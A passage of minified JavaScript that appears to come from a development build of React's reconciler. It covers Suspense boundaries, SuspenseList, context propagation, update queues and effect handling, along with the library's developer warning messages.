r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:X0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&$y)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=X0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Im(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&$y)!==0)i=i&xh|$y,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function $0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,$0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),G0(t,Zp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=mm(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=K0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&Hm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=oy(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=oy(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),m0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=sy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return K0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&Hm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Kp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function Hm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(m0):e=[m0])}o=o.return}e!==null&&Hm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Kp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),jm(Kp,e)}function bf(e,t){return Kp===null&&Ki(e),jm(e,t)}function jm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),_0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function I0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function _m(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStarted=="function"&&pe.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStarted=="function"&&pe.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStopped=="function"&&pe.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStopped=="function"&&pe.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStarted=="function"&&pe.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStarted=="function"&&pe.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStopped=="function"&&pe.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStopped=="function"&&pe.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function F0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function P0(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,F0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function ep(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Ym(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof 